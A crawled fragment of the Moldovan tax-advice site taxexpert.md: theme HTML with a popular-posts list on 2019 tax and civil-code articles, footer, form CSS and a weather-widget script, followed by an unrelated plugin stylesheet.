info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20_613","tdc_css_class":"tdi_20_613","tdc_css_class_style":"tdi_20_613_rand_style"}';
block_tdi_20_613.td_column_number = "1";
block_tdi_20_613.block_type = "td_block_7";
block_tdi_20_613.post_count = "3";
block_tdi_20_613.found_posts = "662";
block_tdi_20_613.header_color = "";
block_tdi_20_613.ajax_pagination_infinite_stop = "";
block_tdi_20_613.max_num_pages = "221";
tdBlocksArray.push(block_tdi_20_613);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTĂRI POPULARE</span></h4></div><div id=tdi_20_613 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d1%83%d0%bf%d0%bb%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80-%d0%b2-2019-%d0%b3%d0%be%d0%b4%d1%83-%d1%86%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы" ><img class="entry-thumb" src="[data-uri]" alt="" title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/oformlenie-kupli-prodazhy-kvartiry-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d1%83%d0%bf%d0%bb%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80-%d0%b2-2019-%d0%b3%d0%be%d0%b4%d1%83-%d1%86%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы">Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-01T11:55:10+02:00" >1 februarie 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be/" rel="bookmark" class="td-image-wrap " title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/06/decizie-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be/" rel="bookmark" title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков.">Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-09T10:46:36+03:00" >9 aprilie 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/e-bine-sa-stii-scutirile-si-deducerile-la-impozitul-pe-venit-in-anul-2019/" rel="bookmark" class="td-image-wrap " title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019" ><img class="entry-thumb" src="[data-uri]" alt="CET17 sau CET15?" title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/10/care-declaratie-100x70.gif"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/e-bine-sa-stii-scutirile-si-deducerile-la-impozitul-pe-venit-in-anul-2019/" rel="bookmark" title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019">E bine să ştii: scutirile şi deducerile la impozitul pe venit...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-04T10:48:11+02:00" >4 ianuarie 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_21_769 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21_769" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://taxexpert.md/category/recomandate/"><span class="td-cat-name">Recomandate</span><span class="td-cat-no">603</span></a></li><li><a href="https://taxexpert.md/category/articole/fiscalitate/"><span class="td-cat-name">Fiscalitate</span><span class="td-cat-no">380</span></a></li><li><a href="https://taxexpert.md/category/articole/drept/"><span class="td-cat-name">Drept</span><span class="td-cat-no">233</span></a></li><li><a href="https://taxexpert.md/category/articole/contabilitate/"><span class="td-cat-name">Contabilitate</span><span class="td-cat-no">141</span></a></li><li><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-juridice/"><span class="td-cat-name">Modificări în legislaţie - persoane juridice</span><span class="td-cat-no">137</span></a></li><li><a href="https://taxexpert.md/category/articole/economie/"><span class="td-cat-name">Economie</span><span class="td-cat-no">107</span></a></li><li><a href="https://taxexpert.md/category/faq/persoane-juridice-faq/"><span class="td-cat-name">Persoane juridice</span><span class="td-cat-no">80</span></a></li><li><a href="https://taxexpert.md/category/faq/persoane-fizice-faq/"><span class="td-cat-name">Persoane fizice</span><span class="td-cat-no">74</span></a></li><li><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-fizice/"><span class="td-cat-name">Modificări în legislaţie - persoane fizice</span><span class="td-cat-no">71</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 - Tax Experts Group SRL | Cu noi impozitele sunt simple!                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 69763fb16d0b3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wpcf7-form p
{
    padding-bottom: 0px;
    padding-top: 12px;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
.wpcf7 textarea
{
    width: 100%;
    padding: 20px 4% !important;
    border: none !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    border-radius: 3px !important;
    color: #666;
    background-color: #fff;
    font-size: 14px;
    font-size: 16px;
    font-weight: 400;
}

.wpcf7-submit
{
    width: 100%;
    margin-top:6px;
    margin-bottom:1px;
}

span.wpcf7-not-valid-tip
{
    color:#f69d00;
    font-size: 0.9em;
    margin-bottom: -10px;
}

div.wpcf7-response-output
{
     margin: -9px 0 0 0;
     padding: 0em 0 1.2em 0em;
}

div.wpcf7-validation-errors
{
     border: 0px solid #fbc016;
     font-size: 0.9em;
}

div.wpcf7-mail-sent-ok
{
     border: 0px solid #fbc016;
     font-size: 0.9em;
}

.wpcf7-form
{
     background: #0D2F4E;
     padding: 10px 30px 0px 30px;
     font-family: sans-serif;
     color: rgba(255,255,255,0.8);
     font-size: 14px;
     line-height: 1.5em;
}

.newsletter-btn
{
     background: #d3983a !important;
     padding: 10px 30px 0px 30px;
     font-family: sans-serif;
     color: rgba(255,255,255,1);
     font-size: 16px !important;
     line-height: 1.5em;
}
</style>

<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Chi\u0219in\u0103u","api_location":"Chi\u0219in\u0103u","api_language":"ro","api_key":"fa7b24cb613e5070d5a0b858436b54e8","today_icon":"shower-rain-d","today_icon_text":"burni\u021b\u0103 pe alocuri","today_temp":[-0.6,30.9],"today_humidity":95,"today_wind_speed":[5.1,3.2],"today_min":[-0.8,30.6],"today_max":[-0.6,30.9],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769353200,"day_name":"D","day_temp":[0,32],"owm_day_index":0},{"timestamp":1769385600,"day_name":"lun","day_temp":[3,38],"owm_day_index":3},{"timestamp":1769472000,"day_name":"mar","day_temp":[2,36],"owm_day_index":11},{"timestamp":1769558400,"day_name":"mie","day_temp":[6,43],"owm_day_index":19},{"timestamp":1769644800,"day_name":"J","day_temp":[5,41],"owm_day_index":27}]});
				});
			
			
</script>


</body>
</html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://taxexpert.md/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&ver=6.0.2
body_size: 5535
content:

.efbl_feed_wraper.efbl_skin_5145 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_5145 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_5145 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_5145 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-overlay {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}


  